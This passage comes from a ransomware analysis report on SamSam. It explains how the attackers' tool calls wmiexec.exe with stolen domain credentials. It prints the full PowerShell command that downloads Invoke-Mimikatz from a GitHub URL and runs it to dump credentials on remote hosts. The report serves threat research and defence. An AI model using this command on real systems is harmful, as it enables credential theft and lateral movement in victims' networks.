 run.exe -mimiauth alive.txt domain username:password thread_number
When the -mimiauth switch is used, wmiexec.exe executes with the following parameters:
[[domain/]username[:password]@]<targetName or address> command
The command parameter, given to wmiexec.exe, is the following:
The full command is:
wmiexec.exe domain/username:password@target_host powershell.
exe iex (New-Object Net.WebClient).DownloadString(‘https://raw.
githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/
Invoke-Mimikatz.ps1);Invoke-Mimikatz -DumpCreds
wmiexec has also been seen with the names www.exe and bbbb.exe.
wmiexec.exe executes the given command on the target system. Using PowerShell it
downloads a script to dump credentials using Mimikatz.
32
SamSam: The (Almost) Six Million Dollar Ransomware
 